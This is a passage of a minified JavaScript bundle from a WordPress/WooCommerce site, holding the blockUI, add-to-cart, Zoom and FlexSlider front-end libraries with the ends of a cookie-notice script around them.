o=0;o<e.length;o++)e[o].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});"null"!==i&&i.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});for(o=0;o<n.length;o++)n[o].addEventListener("click",function(e){e.preventDefault(),t.noticeContainer.classList.contains("cookie-revoke-visible")?(t.hideRevokeNotice(),t.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showCookieNotice()}),t.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showCookieNotice()})):t.noticeContainer.classList.contains("cookie-notice-hidden")&&t.noticeContainer.classList.contains("cookie-revoke-hidden")&&t.showCookieNotice()})}};a.addEventListener("load",function(){e.init()},!1)}(window,document);

/* wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js */
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/* wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js */
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});

/* wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js */
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,n,e){var i,u,a,c,r,l,m,s=d(o),f=s.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(f)?f:"relative",o.style.overflow="hidden",n.style.width=n.style.height="",d(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*e,height:n.height*e,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=s.outerWidth(),i=s.outerHeight(),a=t===o?(c=u,i):(c=h.outerWidth(),h.outerHeight()),r=(n.width-u)/c,l=(n.height-i)/a,m=h.offset()},move:function(o){var t=o.pageX-m.left,e=o.pageY-m.top;e=Math.max(Math.min(e,a),0),t=Math.max(Math.min(t,c),0),n.style.left=t*-r+"px",n.style.top=e*-l+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,a=d(o),c=document.createElement("img"),r=d(c),l="mousemove.zoom",m=!1,s=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src,i.alt=t.getAttribute("data-alt")||t.alt),!i.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),u.style.position=o,u.style.overflow=t,c.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),c.onload=function(){var t=d.zoom(u,o,c,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,!!d.isFunction(i.onZoomIn)&&i.onZoomIn.call(c))}function n(){r.stop().fadeTo(i.duration,0,!!d.isFunction(i.onZoomOut)&&i.onZoomOut.call(c))}"grab"===i.on?a.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(l,t.move)}),e(o),d(document).on(l,t.move),o.preventDefault())}):"click"===i.on?a.on("click.zoom",function(o){return m?void 0:(m=!0,e(o),d(document).on(l,t.move),d(document).one("click.zoom",function(){n(),m=!1,d(document).off(l,t.move)}),!1)}):"toggle"===i.on?a.on("click.zoom",function(o){m?n():e(o),m=!m}):"mouseover"===i.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(l,t.move)),i.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),d.isFunction(i.callback)&&i.callback.call(c)},c.setAttribute("role","presentation"),c.alt=i.alt||"",c.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);

/* wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var 